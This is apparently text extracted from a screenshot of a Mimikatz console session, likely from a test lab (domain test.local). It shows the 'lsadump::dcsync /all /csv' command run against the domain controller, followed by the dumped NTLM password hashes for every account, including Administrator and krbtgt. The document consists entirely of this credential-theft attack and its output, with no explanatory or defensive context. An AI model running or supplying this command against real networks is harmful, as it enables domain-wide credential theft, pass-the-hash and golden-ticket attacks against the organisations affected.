 C:\Users\Public\mimikatz_trunk\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /all /csv /domain:test.local
[DC] 'test.local' will be the domain
[DC] 'DC01.test.local' will be the DC server
[DC] Exporting domain 'test.local'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1008 DC01$ d3ab0c682b1e17fe319774cc765dff08 532480
1112 CA01$ 828d441a072242269fa2f167b0d67b4f 4096
1113 WS01$ e12b943b1dcbd42a76c4f3a5fcb2c8cf 4096
1116 panda 617d83b8a51dcf32b05c8b1f678f9acb 66048
1117 batman a87f3a337d73085c45f9416be5787d86 66048
1115 lasha a87f3a337d73085c45f9416be5787d86 66048
500 Administrator 533727ae220a7e416bd23a8123f4a8a2 512
1111 lashiko 077cccc23f8ab7031726a3b70c694a49 512
502 krbtgt 8fc9122863f27ba3cc445583435a8e04 514
1118 peter a87f3a337d73085c45f9416be5787d86 66048